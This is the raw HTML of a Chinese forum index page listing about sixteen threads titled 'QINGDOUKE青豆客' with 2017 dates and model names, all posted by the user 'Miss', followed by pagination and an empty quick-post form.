                            <tbody id="normalthread_6824">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6824" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6824';CONTENT_ID='normalthread_6824';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6824-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.18 金BABY</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6824-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1558                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6823">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6823" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6823';CONTENT_ID='normalthread_6823';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6823-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.16 白一晗</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6823-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1418                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6822">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6822" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6822';CONTENT_ID='normalthread_6822';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6822-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.14 温馨怡</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6822-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1536                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6821">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6821" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6821';CONTENT_ID='normalthread_6821';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6821-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.12 佟蔓</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6821-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1874                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6820">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6820" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6820';CONTENT_ID='normalthread_6820';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6820-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.10 晨晨</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6820-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1485                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6819">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6819" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6819';CONTENT_ID='normalthread_6819';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6819-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.08 赵馨玥</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6819-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1405                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6818">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6818" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6818';CONTENT_ID='normalthread_6818';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6818-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.06 何晨曦</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6818-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1460                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6817">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6817" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6817';CONTENT_ID='normalthread_6817';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6817-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.05 可蕊娜</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:37</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6817-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1336                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6816">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6816" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6816';CONTENT_ID='normalthread_6816';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6816-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.02 琳希</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6816-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1435                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6815">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6815" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6815';CONTENT_ID='normalthread_6815';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6815-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.31 李小冉</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6815-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1554                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6814">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6814" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6814';CONTENT_ID='normalthread_6814';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6814-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.14 肉蛋</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6814-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1335                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6813">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6813" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6813';CONTENT_ID='normalthread_6813';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6813-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.12 乔恩夕</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6813-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1282                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6812">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6812" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6812';CONTENT_ID='normalthread_6812';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6812-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.10 依诺</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6812-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1548                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6811">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6811" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6811';CONTENT_ID='normalthread_6811';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6811-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.08 刘钰儿</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:36</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6811-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1320                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6810">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6810" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6810';CONTENT_ID='normalthread_6810';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6810-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.06 悦爷</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:35</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6810-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1270                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6809">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6809" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6809';CONTENT_ID='normalthread_6809';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6809-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.10.04 倪诗茵</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:35</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6809-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1321                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<a class="bm_h" href="javascript:;" rel="forum.php?mod=forumdisplay&fid=118&page=2" curpage="1" id="autopbn" totalpage="7" picstyle="0" forumdefstyle="">下一页 &raquo;</a>
<script src="static/js/autoloadpage.js?lRA" type="text/javascript"></script>
<div id="rtj_bmpsg" class="bm bw0 pgs cl">
<span id="fd_page_bottom"><div class="pg"><strong>1</strong><a href="https://situ.pro/forum-118-2.html">2</a><a href="https://situ.pro/forum-118-3.html">3</a><a href="https://situ.pro/forum-118-4.html">4</a><a href="https://situ.pro/forum-118-5.html">5</a><a href="https://situ.pro/forum-118-6.html">6</a><a href="https://situ.pro/forum-118-7.html">7</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=118&amp;page='+this.value;; doane(event);}" /><span title="共 7 页"> / 7 页</span></label><a href="https://situ.pro/forum-118-2.html" class="nxt">下一页</a></div></span>
<span  class="pgb y"><a href="https://situ.pro/forum.php">返&nbsp;回</a></span>
    <a class="head_post y" href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=118')" title="发新帖">发帖</a>
    </div>

                                <!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
                                    <script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
var fid = parseInt('118');
</script>
<div id="f_pst" class="ren_bm_zbm">
<div class="bm_h ren_post_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c ren_post_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=118&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="https://situ.pro/forum.php?mod=post&amp;action=newthread&amp;fid=118" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="static/js/seditor.js?lRA" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
